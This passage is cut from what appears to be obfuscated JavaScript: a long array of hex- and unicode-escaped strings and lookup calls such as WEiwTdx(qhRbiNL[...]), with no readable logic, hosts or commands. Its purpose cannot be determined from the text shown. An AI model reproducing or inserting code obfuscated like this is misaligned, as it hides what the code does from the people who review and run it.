\x6a\\x60\\x3d\\x2b\\x6e\\x6d\\x47\\x28\",\"\\u005b\\u0061\\u004a\\u0067\\u0055\\u004f\\u0025\\u0065\\u006d\\u0077\\u0073\\u004c\\u0078\\u003c\\u0073\\u003c\\u0063\\u0036\\u006b\\u0037\\u007e\\u007a\\u0044\\u0044\\u002f\\u005f\\u0022\\u007c\\u0028\",\"\\u0063\\u0066\\u004b\\u0031\\u003d\\u0049\\u0031\\u0074\\u004a\\u0040\\u0050\\u003a\\u007d\\u003f\\u007c\\u0074\\u0077\\u0052\\u004a\\u0067\\u0076\\u0060\\u0071\\u0075\\u0079\\u0052\\u002e\\u007e\\u0030\\u0076\\u0022\\u0075\\u0067\\u0078\\u0039\\u0060\\u003c\\u003c\\u003f\\u0079\\u0072\\u0025\\u006b\\u0051\\u002e\\u0050\\u0048\\u0074\\u0069\\u006b\\u002a\\u0022\\u0060\\u0059\\u0062\\u0057\\u0030\",\"\\x6d\\x78\\x7c\\x5e\\x64\\x51\\x70\\x7c\\x6e\\x5f\\x31\\x2f\\x5a\\x62\\x2b\\x78\\x7d\\x6b\\x57\\x51\\x3b\\x6c\\x7e\\x61\\x64\\x5d\\x7a\\x59\\x7c\\x3f\\x63\\x7b\\x25\\x34\\x79\\x47\\x73\\x42\\x26\\x28\",WEiwTdx(qhRbiNL[0x215]),WEiwTdx(qhRbiNL[0x1dc]),WEiwTdx(qhRbiNL[0x13]),WEiwTdx(0x43),WEiwTdx(0x44),WEiwTdx(0x45),WEiwTdx(qhRbiNL[0x1df]),WEiwTdx(qhRbiNL[0x10]),WEiwTdx(qhRbiNL[0x1fa]),\"\\x7b\\x43\\x3b\\x23\\x69\\x7c\\x5a\\x4a\\x40\\x5d\\x57\\x4c\\x50\\x62\\x6d\\x7b\\x7d\\x40\\x2e\\x31\\x2c\\x42\\x53\\x4c\\x3e\\x52\\x5d\\x50\\x71\\x66\\x79\\x3c\\x6c\\x26\\x5d\\x70\\x40\\x62\\x53\\x21\\x30\",WEiwTdx(0x49),WEiwTdx(0x4a),\"\\u003f\\u005e\\u0066\\u002f\\u0074\\u0058\\u0079\\u002b\\u0035\\u0054\\u0032\\u0066\\u007d\\u0050\\u005b\\u0078\\u0062\\u0054\\u0054\\u0057\\u0070\\u005d\\u0078\\u003b\\u007b\\u0025\\u0030\\u006a\\u006a\\u0055\\u003b\\u0024\\u0021\\u002e\\u0077\\u007d\\u0074\\u007c\\u005a\\u0045\\u004c\\u0071\\u003a\\u0028\\u004f\\u006d\\u002a\\u0023\",WEiwTdx(0x4b),\"\\x30\\x57\\x45\\x5e\\x4b\\x67\\x60\\x70\\x66\\x6b\\x3d\\x60\\x77\\x58\\x23\\x44\\x61\\x43\\x22\\x26\\x73\\x79\\x58\\x37\\x3b\\x71\\x5b\\x2b\\x3d\\x2a\\x22\\x23\\x7c\\x75\\x52\\x47\\x29\\x32\\x59\\x6b\\x7e\\x4c\\x28\\x3d\\x57\\x50\",WEiwTdx(qhRbiNL[0x2ab]),WEiwTdx(0x4d),WEiwTdx(qhRbiNL[0x1e6]),WEiwTdx(0x4f),WEiwTdx(qhRbiNL[0x317]),WEiwTdx(qhRbiNL[0xc7]),WEiwTdx(0x52),WEiwTdx(qhRbiNL[0x48]),WEiwTdx(qhRbiNL[0xc5]),WEiwTdx(qhRbiNL[0x203]),WEiwTdx(qhRbiNL[0x232]),WEiwTdx(0x57),WEiwTdx(qhRbiNL[0x1a]),\"\\u007c\\u0067\\u0076\\u0054\\u002c\\u0041\\u0033\\u003b\",WEiwTdx(0x59),WEiwTdx(0x5a),\"\\x2a\\x50\\x55\\x5a\\x33\\x67\\x7c\\x2f\",WEiwTdx(qhRbiNL[0x1b]),WEiwTdx(qhRbiNL[0x2f6]),WEiwTdx(0x5d),WEiwTdx(0x5e),WEiwTdx(qhRbiNL[0x306]),WEiwTdx(qhRbiNL[0x30d]),WEiwTdx(qhRbiNL[0x20]),WEiwTdx(qhRbiNL[0x110]),WEiwTdx(0x63),\"\\u006e\\u0060\\u0060\\u004f\\u007d\\u007c\\u006a\\u003b\",WEiwTdx(qhRbiNL[0x1d5]),WEiwTdx(qhRbiNL[0x1a0]),WEiwTdx(qhRbiNL[0x128]),WEiwTdx(0x67),WEiwTdx(qhRbiNL[0x204]),WEiwTdx(qhRbiNL[0x1c7]),WEiwTdx(0x6a),WEiwTdx(0x6b),WEiwTdx(qhRbiNL[0xcf]),WEiwTdx(0x6d),WEiwTdx(qhRbiNL[0x35]),WEiwTdx(qhRbiNL[0x36]),WEiwTdx(qhRbiNL[0x2e]),WEiwTdx(qhRbiNL[0x3a]),\"\\u0076\\u0043\\u004a\\u004e\\u007b\\u007c\\u0071\\u003b\",WEiwTdx(qhRbiNL[0x3b]),WEiwTdx(qhRbiNL[0x3c]),WEiwTdx(qhRbiNL[0x3d]),WEiwTdx(qhRbiNL[0x3e]),WEiwTdx(qhRbiNL[0x42]),WEiwTdx(qhRbiNL[0x44]),WEiwTdx(qhRbiNL[0x45]),WEiwTdx(qhRbiNL[0x46]),WEiwTdx(qhRbiNL[0x47]),WEiwTdx(qhRbiNL[0x4a]),WEiwTdx(qhRbiNL[0x4b]),WEiwTdx(qhRbiNL[0x4c]),\"\\u007c\\u0074\\u006c\\u003f\\u0024\\u0072\\u0025\\u003b\",WEiwTdx(qhRbiNL[0x4d]),WEiwTdx(qhRbiNL[0x25]),WEiwTdx(qhRbiNL[0x21]),WEiwTdx(qhRbiNL[0x4e]),WEiwTdx(qhRbiNL[0x4f]),WEiwTdx(qhRbiNL[0x50]),WEiwTdx(qhRbiNL[0x51]),WEiwTdx(qhRbiNL[0x52]),WEiwTdx(qhRbiNL[0x53]),WEiwTdx(qhRbiNL[0x54]),WEiwTdx(qhRbiNL[0x55]),WEiwTdx(qhRbiNL[0x56]),WEiwTdx(qhRbiNL[0x57]),WEiwTdx(qhRbiNL[0x58]),WEiwTdx(qhRbiNL[0x59]),WEiwTdx(qhRbiNL[0x5a]),WEiwTdx(qhRbiNL[0x5b]),WEiwTdx(qhRbiNL[0x5c]),WEiwTdx(qhRbiNL[0x5d]),WEiwTdx(qhRbiNL[0x5e]),WEiwTdx(qhRbiNL[0x5f]),WEiwTdx(qhRbiNL[0x60]),WEiwTdx(qhRbiNL[0x61]),WEiwTdx(qhRbiNL[0x62]),WEiwTdx(qhRbiNL[0x63]),WEiwTdx(qhRbiNL[0x64]),WEiwTdx(qhRbiNL[0x65]),WEiwTdx(qhRbiNL[0x66]),WEiwTdx(qhRbiNL[0x67]),WEiwTdx(qhRbiNL[0x68]),WEiwTdx(qhRbiNL[0x69]),WEiwTdx(qhRbiNL[0x6a]),WEiwTdx(qhRbiNL[0x49]),WEiwTdx(qhRbiNL[0x6b]),WEiwTdx(qhRbiNL[0x6c]),WEiwTdx(qhRbiNL[0x6d]),WEiwTdx(qhRbiNL[0x6e]),WEiwTdx(qhRbiNL[0x6f]),WEiwTdx(qhRbiNL[0x70]),WEiwTdx(qhRbiNL[0x71]),WEiwTdx(qhRbiNL[0x72]),WEiwTdx(qhRbiNL[0x73]),WEiwTdx(qhRbiNL[0x74]),WEiwTdx(qhRbiNL[0x76]),WEiwTdx(qhRbiNL[0x77]),WEiwTdx(qhRbiNL[0x78]),WEiwTdx(qhRbiNL[0x7a]),\"\\x30\\x76\\x51\\x6b\\x7c\\x3f\\x4f\\x56\\x6b\",WEiwTdx(qhRbiNL[0x2d]),WEiwTdx(qhRbiNL[0x7b]),WEiwTdx(qhRbiNL[0x43]),WEiwTdx(qhRbiNL[0x15]),WEiwTdx(qhRbiNL[0x7c]),WEiwTdx(qhRbiNL[0x7d]),WEiwTdx(qhRbiNL[0x7e]),WEiwTdx(qhRbiNL[0x7f]),WEiwTdx(qhRbiNL[0x80]),WEiwTdx(qhRbiNL[0x81]),WEiwTdx(qhRbiNL[0x82]),WEiwTdx(qhRbiNL[0x83]),\"\\u002e\\u006a\\u007c\\u0068\\u005b\\u004b\\u0038\\u003b\",WEiwTdx(qhRbiNL[0x85]),WEiwTdx(qhRbiNL[0x86]),WEiwTdx(qhRbiNL[0x87]),WEiwTdx(qhRbiNL[0x88]),WEiwTdx(qhRbiNL[0x89]),WEiwTdx(qhRbiNL[0x8a]),WEiwTdx(qhRbiNL[0x8b]),WEiwTdx(qhRbiNL[0x8c]),WEiwTdx(qhRbiNL[0x8d]),WEiwTdx(qhRbiNL[0x8e]),\"\\u0024\\u006f\\u005a\\u004c\\u007c\\u007d\\u003c\\u003b\",WEiwTdx(qhRbiNL[0x8f]),WEiwTdx(qhRbiNL[0x90]),WEiwTdx(qhRbiNL[0x91]),WEiwTdx(qhRbiNL[0x92]),WEiwTdx(qhRbiNL[0x93]),WEiwTdx(qhRbiNL[0x94]),WEiwTdx(qhRbiNL[0x95]),WEiwTdx(qhRbiNL[0x96]),WEiwTdx(qhRbiNL[0x97]),\"\\x73\\x67\\x7c\\x47\\x67\\x4f\\x43\\x28\",WEiwTdx(qhRbiNL[0x98]),WEiwTdx(qhRbiNL[0x99]),WEiwTdx(qhRbiNL[0x9a]),WEiwTdx(qhRbiNL[0x9b]),WEiwTdx(qhRbiNL[0x38]),WEiwTdx(qhRbiNL[0x9c]),\"\\u0048\\u0039\\u0023\\u0056\\u003e\\u007c\\u0070\\u004b\",WEiwTdx(qhRbiNL[0x9d]),WEiwTdx(qhRbiNL[0x9e]),WEiwTdx(qhRbiNL[0x37]),WEiwTdx(qhRbiNL[0x32]),WEiwTdx(qhRbiNL[0x9f]),WEiwTdx(qhRbiNL[0xa0]),WEiwTdx(qhRbiNL[0xa1]),WEiwTdx(qhRbiNL[0xa2]),WEiwTdx(qhRbiNL[0x40]),WEiwTdx(qhRbiNL[0xa4]),WEiwTdx(qhRbiNL[0xa5]),WEiwTdx(qhRbiNL[0xa6]),WEiwTdx(qhRbiNL[0xa7]),WEiwTdx(qhRbiNL[0x26]),WEiwTdx(qhRbiNL[0xa8]),WEiwTdx(qhRbiNL[0xaa]),WEiwTdx(qhRbiNL[0xac]),WEiwTdx(qhRbiNL[0xad]),WEiwTdx(qhRbiNL[0xae]),WEiwTdx(qhRbiNL[0xaf]),WEiwTdx(qhRbiNL[0xb0]),WEiwTdx(qhRbiNL[0xb1]),WEiwTdx(qhRbiNL[0xb2]),WEiwTdx(qhRbiNL[0xb3]),WEiwTdx(qhRbiNL[0xb4]),WEiwTdx(qhRbiNL[0x14]),WEiwTdx(qhRbiNL[0xb5]),WEiwTdx(qhRbiNL[0xb6]),WEiwTdx(qhRbiNL[0xb7]),WEiwTdx(qhRbiNL[0x29]),WEiwTdx(qhRbiNL[0xb8]),WEiwTdx(qhRbiNL[0xb9]),WEiwTdx(qhRbiNL[0xba]),WEiwTdx(qhRbiNL[0xbb]),WEiwTdx(qhRbiNL[0xbc]),WEiwTdx(qhRbiNL[0xbd]),WEiwTdx(qhRbiNL[0xbe]),WEiwTdx(qhRbiNL[0xbf]),WEiwTdx(qhRbiNL[0xc0]),WEiwTdx(qhRbiNL[0xc1]),WEiwTdx(qhRbiNL[0xc2]),WEiwTdx(qhRbiNL[0xc3]),WEiwTdx(qhRbiNL[0xc4]),WEiwTdx(qhRbiNL[0xc6]),WEiwTdx(qhRbiNL[0xc9]),WEiwTdx(qhRbiNL[0x16]),WEiwTdx(qhRbiNL[0x8]),WEiwTdx(qhRbiNL[0xca]),WEiwTdx(qhRbiNL[0xcb]),WEiwTdx(qhRbiNL[0xcc]),WEiwTdx(qhRbiNL[0xcd]),WEiwTdx(qhRbiNL[0xce]),WEiwTdx(qhRbiNL[0xd0]),WEiwTdx(qhRbiNL[0xd1]),WEiwTdx(qhRbiNL[0xd2]),WEiwTdx(qhRbiNL[0xd3]),WEiwTdx(qhRbiNL[0xd4]),WEiwTdx(qhRbiNL[0xd5]),WEiwTdx(qhRbiNL[0xd6]),WEiwTdx(qhRbiNL[0xd7]),WEiwTdx(qhRbiNL[0xd8]),WEiwTdx(qhRbiNL[0xd9]),WEiwTdx(qhRbiNL[0xda]),WEiwTdx(qhRbiNL[0xdb]),WEiwTdx(qhRbiNL[0xdc]),WEiwTdx(qhRbiNL[0xde]),WEiwTdx(qhRbiNL[0xdf]),WEiwTdx(qhRbiNL[0xe0]),WEiwTdx(qhRbiNL[0xe1]),WEiwTdx(qhRbiNL[0xe2]),WEiwTdx(qhRbiNL[0xe3]),WEiwTdx(qhRbiNL[0xe4]),WEiwTdx(qhRbiNL[0xe5]),WEiwTdx(qhRbiNL[0xe7]),WEiwTdx(qhRbiNL[0xe8]),WEiwTdx(qhRbiNL[0xe9]),WEiwTdx(qhRbiNL[0xea]),WEiwTdx(qhRbiNL[0xeb]),WEiwTdx(qhRbiNL[0xec]),WEiwTdx(qhRbiNL[0xed]),WEiwTdx(qhRbiNL[0xee]),WEiwTdx(qhRbiNL[0xef]),WEiwTdx(qhRbiNL[0xf0]),WEiwTdx(qhRbiNL[0xf1]),WEiwTdx(qhRbiNL[0xf3]),WEiwTdx(qhRbiNL[0xf4]),WEiwTdx(qhRbiNL[0xf5]),WEiwTdx(qhRbiNL[0xf6]),WEiwTdx(qhRbiNL[0xf8]),WEiwTdx(qhRbiNL[0xf9]),WEiwTdx(qhRbiNL[0xfb]),WEiwTdx(qhRbiNL[0xfc]),WEiwTdx(qhRbiNL[0xfd]),WEiwTdx(qhRbiNL[0xfe]),WEiwTdx(qhRbiNL[0xff]),WEiwTdx(qhRbiNL[0x100]),WEiwTdx(qhRbiNL[0x101]),WEiwTdx(qhRbiNL[0x102]),WEiwTdx(qhRbiNL[0x103]),WEiwTdx(qhRbiNL[0x104]),WEiwTdx(qhRbiNL[0x106]),WEiwTdx(qhRbiNL[0x107]),WEiwTdx(qhRbiNL[0x10a]),WEiwTdx(qhRbiNL[0x10b]),WEiwTdx(qhRbiNL[0x10c]),\"\\x40\\x5d\\x55\\x29\\x7b\\x46\\x7b\\x44\\x60\\x50\\x29\\x64\\x7a\\x48\\x29\\x56\\x48\\x48\\x56\\x32\\x26\\x78\\x4f\\x35\\x5f\\x4a\\x73\\x5a\\x68\\x61\\x56\\x6a\\x72\\x59\\x4e\\x38\\x32\\x38\\x5a\\x7e\\x36\\x2f\\x73\\x5a\\x78\\x58\\x21\\x7c\\x61\\x51\\x55\\x29\\x7b\\x46\\x7b\\x44\\x60\\x50\\x34\",WEiwTdx(qhRbiNL[0x10d]),WEiwTdx(qhRbiNL[0x10e]),WEiwTdx(qhRbiNL[0x112]),WEiwTdx(qhRbiNL[0x113]),WEiwTdx(qhRbiNL[0x115]),WEiwTdx(qhRbiNL[0x116]),\"\\x55\\x4a\\x61\\x6f\\x7c\",WEiwTdx(qhRbiNL[0x117]),WEiwTdx(qhRbiNL[0x118]),WEiwTdx(qhRbiNL[0x119]),WEiwTdx(qhRbiNL[0x11a]),WEiwTdx(qhRbiNL[0x11b]),WEiwTdx(qhRbiNL[0x11c]),WEiwTdx(qhRbiNL[0x11d]),WEiwTdx(qhRbiNL[0x11e]),WEiwTdx(qhRbiNL[0x11f]),WEiwTdx(qhRbiNL[0x120]),WEiwTdx(qhRbiNL[0x121]),WEiwTdx(qhRbiNL[0x122]),WEiwTdx(qhRbiNL[0x123]),\"\\u0037\\u0024\\u0057\\u0054\\u0068\\u0077\\u0052\\u0026\\u0068\\u0030\\u003e\\u005b\\u006b\\u004e\\u0021\\u0061\\u004d\\u005d\\u0048\\u0056\\u0030\\u0024\\u006b\\u006e\\u0039\\u0054\\u002f\\u007a\\u0024\\u0023\\u002e\\u0068\\u0074\\u0076\\u0068\\u0023\\u0054\\u004c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0046\\u005a\\u006e\\u0030\\u0051\\u0028\\u0064\\u003e\\u0042\\u0030\\u003a\\u004d\\u0065\\u0054\\u004a\\u004f\\u0042\\u0034\\u0034\\u0061\\u004d\\u005d\\u0062\\u007d\\u0068\\u0058\\u0041\\u0030\\u0039\\u0054\\u0059\\u0079\\u0028\\u0026\\u0036\\u002f\\u0039\\u006d\\u003e\\u007c\\u0021\\u007c\\u0060\\u0034\\u004f\\u0075\\u0079\\u006b\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u003f\\u0075\\u0021\\u004d\\u006d\\u002a\\u0042\\u0023\\u002e\\u004d\\u002c\\u005d\\u0078\\u0071\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u006f\\u0078\\u0039\\u007a\\u0060\\u0050\\u0066\\u0075\\u002c\\u0062\\u0055\\u0067\\u0040\\u0078\\u007d\\u0061\\u0057\\u0029\\u007d\\u0023\\u0071\\u0039\\u0073\\u005a\\u0025\\u007c\\u002f\\u004c\\u0064\\u0034\\u0058\\u0029\\u0036\\u0029\\u0045\\u0047\\u0048\\u002f\\u002e\\u0050\\u0063\\u0062\\u0039\\u002b\\u002c\\u003d\\u0056\\u0038\\u007a\\u007a\\u0032\\u006f\\u007c\\u0034\\u0072\\u0050\\u0047\\u0052\\u0072\\u0047\\u006f\\u0075\\u0058\\u0046\\u0029\\u0038\\u0030\\u0023\\u0063\\u0021\\u0030\\u0064\\u005e\\u006c\\u0044\\u0072\\u0041\\u0055\\u005f\\u0074\\u007c\\u0038\\u0059\\u004e\\u0045\\u0055\\u006a\\u005e\\u0049\\u0026\\u0067\\u0039\\u003f\\u005d\\u0036\\u006e\\u002e\\u006b\\u0060\\u0034\\u003c\\u0068\\u0034\\u0036\\u0074\\u0033\\u0067\\u0039\\u0061\\u0040\\u006e\\u004a\\u0068\\u0058\\u007e\\u002b\\u0046\\u0040\\u0021\\u0037\\u003d\\u0026\\u0067\\u0039\\u006d\\u006e\\u005f\\u0078\\u0075\\u0024\\u007d\\u002b\\u0046\\u0040\\u0069\\u0052\\u0057\\u0076\\u006f\\u0050\\u0066\\u0079\\u007c\\u0058\\u0036\\u002b\\u0057\\u006a\\u0067\\u0029\\u0054\\u0078\\u0035\\u0025\\u0062\\u0052\\u0048\\u0040\\u0037\\u0058\\u0063\\u003e\\u0026\\u003e\\u0042\\u0054\\u0023\\u005f\\u0042\\u0034\\u0034\\u0061\\u004d\\u005d\\u0067\\u006c\\u0035\\u002b\\u0054\\u007d\\u002e\\u003d\\u0057\\u005f\\u002e\\u006c\\u0073\\u003b\\u005f\\u0057\\u0048\\u006a\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u004e\\u0022\\u0036\\u0072\\u0077\\u0023\\u003d\\u0036\\u0060\\u0031\\u0024\\u0028\\u0038\\u0071\\u004a\\u0062\\u0031\\u002b\\u0037\\u0024\\u0057\\u0054\\u0068\\u0077\\u0052\\u0026\\u0047\\u0050\\u0063\\u0078\\u004d\\u0056\\u0077\\u0058\\u0072\\u0046\\u005b\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u005b\\u007c\\u003f\\u003e\\u003d\\u0037\\u0062\\u0036\\u0059\\u0028\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u003a\\u004d\\u0079\\u003d\\u0044\\u007a\\u0031\\u004d\\u002c\\u0053\\u0050\\u005a\\u0042\\u0023\\u002e\\u004d\\u0037\\u005d\\u0074\\u0038\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0075\\u004d\\u0075\\u0039\\u002f\\u0069\\u0064\\u0043\\u0026\\u0047\\u0023\\u0042\\u0038\\u002c\\u0077\\u0058\\u0022\\u0024\\u0067\\u0068\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u0051\\u003c\\u0044\\u004e\\u0043\\u0047\\u002b\\u007b\\u0078\\u007c\\u0036\\u002b\\u0051\\u007d\\u005d\\u006e\\u007e\\u0046\\u0040\\u006b\\u0046\\u0028\\u0073\\u005d\\u005b\\u0043\\u0035\\u0047\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u0058\\u006e\\u0070\\u0068\\u0035\\u0046\\u0071\\u005a\\u002e\\u0068\\u0034\\u0075\\u0023\\u004a\\u0026\\u004c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u0029\\u0071\\u005d\\u0025\\u0069\\u0073\\u004a\\u0052\\u0078\\u0057\\u004f\\u0048\\u005b\\u0030\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u0051\\u003c\\u0044\\u004e\\u0043\\u0047\\u002b\\u007b\\u0078\\u007c\\u0036\\u002b\\u0051\\u007d\\u005d\\u006e\\u007e\\u0046\\u0040\\u006b\\u0046\\u0028\\u0073\\u005d\\u005a\\u005f\\u002b\\u0049\\u0072\\u0046\\u005b\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u002a\\u0049\\u006a\\u006e\\u003b\\u0074\\u0031\\u007a\\u002e\\u006c\\u0077\\u003b\\u0077\\u0057\\u0048\\u006a\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u0061\\u0050\\u0035\\u0074\\u0038\\u007a\\u0052\\u0073\\u004a\\u0052\\u0079\\u0057\\u004f\\u0048\\u005b\\u0030\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u0051\\u003c\\u0044\\u004e\\u0043\\u0047\\u002b\\u007b\\u0078\\u007c\\u0036\\u002b\\u0051\\u007d\\u0065\",WEiwTdx(qhRbiNL[0x124]),\"\\u002b\\u004d\\u0079\\u003d\\u0059\\u0046\\u003d\\u0028\\u0046\\u006c\\u004d\\u005d\\u0067\\u006c\\u007a\\u006b\\u0067\\u007d\\u003a\\u0068\\u0033\\u006b\\u0026\\u0055\\u0060\\u003b\\u0072\\u005a\\u0074\\u002e\\u0035\\u0047\\u002b\\u007b\\u004f\\u0025\\u003e\\u006a\\u0060\\u0034\\u004e\\u002c\\u005d\\u0025\\u0065\\u0075\\u0055\\u002f\\u0036\\u006d\\u0062\\u007d\\u0056\\u0024\\u0059\\u0065\\u0064\\u0074\\u0034\\u0036\\u004b\\u003b\\u0058\\u002f\\u004f\\u0066\\u003c\\u004a\\u0030\\u0024\\u0065\\u0053\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u006f\\u0023\\u0047\\u0077\\u0064\\u0023\\u0033\\u002f\\u002f\\u0044\\u0042\\u0023\\u005b\\u007c\\u003f\\u003e\\u0074\\u0038\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u006f\\u0078\\u0051\\u0026\\u0056\\u0069\\u0044\\u0052\\u007d\\u0043\\u004a\\u007c\\u0054\\u0034\\u0078\\u0046\\u0062\\u0041\\u002e\\u006c\\u0024\\u0028\\u005d\\u0028\\u0058\\u004a\\u006f\\u0058\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u003b\\u0024\\u0047\\u004d\\u0053\\u006d\\u0062\\u007d\\u007e\\u0056\\u0025\\u0025\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u0026\\u002e\\u002b\\u0033\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u0071\\u002b\\u0075\\u0039\\u004f\\u0066\\u0076\\u0044\\u0030\\u0024\\u0030\\u006c\",WEiwTdx(qhRbiNL[0x125]),WEiwTdx(qhRbiNL[0x126]),\"\\u0054\\u0060\\u0050\\u003d\\u0062\\u0036\\u0073\\u0026\\u0055\\u002f\\u004a\\u0079\\u0070\\u005f\\u004a\\u007c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u0029\\u0071\\u003e\\u0077\\u002f\\u0035\\u0032\\u0053\",\"\\x62\\x7b\\x4b\\x23\\x7e\\x56\\x32\\x46\\x7a\\x4e\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x39\\x7c\\x37\\x3d\\x44\\x74\\x40\\x25\\x4f\\x73\\x62\\x61\\x6b\\x28\\x6b\\x48\",\"\\x2e\\x41\\x7a\\x4e\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x5b\\x7c\\x3f\\x3e\\x3b\\x32\\x6b\\x71\\x42\\x70\\x41\\x28\\x28\\x79\\x49\\x5b\\x6f\\x58\\x62\\x7b\\x54\\x48\",\"\\x63\\x2b\\x6f\\x54\\x62\\x41\\x42\\x34\\x34\\x61\\x4d\\x5d\\x4a\\x34\\x28\\x65\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x7c\\x4d\\x79\\x3d\\x59\\x46\\x2b\\x24\\x68\\x30\",WEiwTdx(qhRbiNL[0x127]),\"\\x6b\\x6e\\x39\\x54\\x48\\x76\\x7e\\x35\\x22\\x50\\x6d\\x66\\x42\\x23\\x26\\x53\\x25\\x25\\x3a\\x52\\x64\\x36\\x2f\\x4e\\x6f\\x23\\x3d\\x36\\x73\\x7e\\x67\\x39\\x5e\\x66\\x72\\x56\\x48\\x60\\x3f\\x77\\x26\\x2e\\x2f\\x49\\x23\\x51\\x44\\x74\\x7c\\x31\\x68\\x2e\\x35\\x47\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x6e\\x60\\x65\",\"\\u007c\\u0060\\u0055\\u0037\\u0062\\u0036\\u0021\\u004d\\u002e\\u0028\\u006b\\u0044\\u005d\\u0070\\u006f\\u0030\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u003f\\u005b\\u006f\\u0058\\u0041\\u0067\\u0022\\u0029\\u004f\\u0046\\u006f\\u0076\\u0029\\u003a\\u0026\\u005d\\u003a\\u0070\\u0040\\u006a\\u007b\\u002b\\u0058\\u0029\\u004e\\u007a\\u002c\\u0039\\u0022\\u0050\\u0041\\u0066\\u007e\\u006c\\u003f\\u003f\\u0051\\u006e\\u0065\",WEiwTdx(qhRbiNL[0x129]),WEiwTdx(qhRbiNL[0x12c]),\"\\u005a\\u006e\\u0040\\u0046\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u004c\\u002b\\u0075\\u0039\\u0025\\u0079\\u0076\\u0044\\u004a\\u007c\\u0041\\u0030\\u0056\\u0074\\u0068\\u006b\\u004c\\u002b\\u0060\\u003b\\u003f\\u005b\\u0024\\u004e\\u0021\\u0061\\u004d\\u005d\\u004e\\u0072\\u0064\\u0065\\u002b\\u007b\\u0067\\u006c\\u0030\\u0056\\u003c\\u0060\\u0042\\u0054\\u007e\\u0029\\u0040\\u0070\\u003d\\u0039\",\"\\u0043\\u0051\\u0054\\u002c\\u0058\\u0067\\u0046\\u002b\\u0054\\u0074\\u0061\\u0031\\u006e\\u0023\\u0059\\u0049\\u0030\\u0051\\u003c\\u0068\\u006f\\u0036\\u0059\\u0073\\u0034\\u0061\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u0034\\u006e\\u006f\\u003b\\u004c\\u0079\\u002e\\u006c\\u0073\\u003b\\u0078\\u0057\\u007c\\u007c\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u0032\\u005d\\u0042\\u003b\\u0037\\u0071\\u0033\\u007a\\u0056\\u0053\\u0026\\u005d\\u0062\\u0035\\u006b\\u006a\\u002e\\u0041\\u007a\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u0051\\u002b\\u0057\\u0025\\u0051\\u0078\\u004b\\u0077\\u003c\\u0075\\u0058\\u002f\\u0070\\u006d\\u005b\\u003f\\u003e\\u006a\\u0051\\u007d\\u004f\\u0075\\u0045\\u0029\\u0052\\u007e\\u0056\\u0069\\u007c\\u004b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u004f\\u0025\\u003e\\u006a\\u0060\\u0034\\u0051\\u0078\\u004b\\u0077\\u0077\\u0026\\u0035\\u0068\\u0074\\u0076\\u002b\\u0023\\u0054\\u004c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u0029\\u0071\\u0075\\u006d\\u0055\\u0071\\u0064\\u0053\\u0021\\u005a\\u0042\\u0023\\u0069\\u0058\\u0037\\u0024\\u006a\\u0046\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0069\\u007b\\u0042\\u003b\\u0037\\u0071\\u0033\\u007a\\u004d\\u0066\\u005a\\u0071\\u0049\\u005b\\u002f\\u0049\\u0058\\u0077\\u006f\\u0023\\u006d\\u0032\\u0060\\u0040\\u006b\\u0068\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0033\\u005b\\u003a\\u0024\\u003e\\u003e\\u0042\\u0054\\u0043\\u0044\\u0073\\u0035\\u002c\\u0066\\u002b\\u005f\\u0042\\u0023\\u004f\\u0056\\u0025\\u0025\\u003a\\u0052\\u0054\\u0055\\u002f\\u004e\\u0070\\u0046\\u0060\\u0044\\u0026\\u0026\\u0068\\u0030\\u0026\\u005d\\u004b\\u0023\\u0054\\u004c\\u0079\\u0075\\u005f\\u0074\\u0070\\u0077\\u0053\\u0023\\u0033\\u0050\\u007c\\u0064\\u002e\\u0048\\u006e\\u004d\\u0028\\u0021\\u0044\\u0065\\u0052\\u002b\\u0029\\u003c\\u0071\\u0033\\u0074\\u0076\\u0028\\u0073\\u002c\\u003e\\u0056\\u0064\\u002a\\u0065\\u0043\\u003f\\u006b\\u006f\\u0071\\u002f\\u005e\\u0071\\u0032\\u0056\\u0077\\u0058\\u003a\\u0041\\u007a\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u002b\\u0058\\u0075\\u0025\\u007b\\u0065\\u003c\\u0078\\u0066\\u006b\\u0054\\u0053\\u0030\\u006d\\u005b\\u003f\\u0076\\u0039\\u0025\\u0025\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0052\\u007e\\u0056\\u0069\\u0063\\u0078\\u0046\\u003e\\u0043\\u007c\\u004f\\u0050\\u007d\\u0061\\u0035\\